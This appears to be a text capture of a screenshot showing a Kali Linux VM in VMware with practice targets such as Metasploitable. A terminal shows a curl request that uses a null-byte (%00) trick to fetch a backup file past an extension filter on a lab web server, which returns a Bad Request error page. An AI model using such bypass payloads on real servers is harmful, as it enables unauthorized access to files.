 kali-linux-2026.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
EVE-NG
Metasploitable2-Linux
KALI
Metasploitable3
blackbox
kali-linux-2026.1-vmwar
Home
blackbox
KALI
Metasploitable2-Linux
Metasploitable3
EVE-NG
kali-linux-2026.1-vmware...
My Computer
1 2 3 4
16:58
root@906b12b45df2: /
Session Actions Edit View Help
# curl -s http://project2_lab-target_vulnerable-1:3000/ftp/package.json.bak%00.md
<html>
<head>
<meta charset='utf-8'>
<title>BadRequestError: Bad Request</title>
<style>* {
margin: 0;
padding: 0;
outline: 0;
}
body {
padding: 80px 100px;
font: 13px "Helvetica Neue", "Lucida Grande", "Arial";
background: #ECE9E9 -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#ECE9E9));
background: #ECE9E9 -moz-linear-gradient(top, #fff, #ECE9E9);
background-repeat: no-repeat;
color: #555;
-webkit-font-smoothing: antialiased;
}
h1, h2 {
font-size: 22px;
color: #343434;
}
h1 em, h2 em {
padding: 0 5px;
font-weight: normal;
}
h1 {
font-size: 60px;
}
h2 {
margin-top: 10px;
}
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
76°F
Mostly sunny
Search
4:58 PM
9/8/2026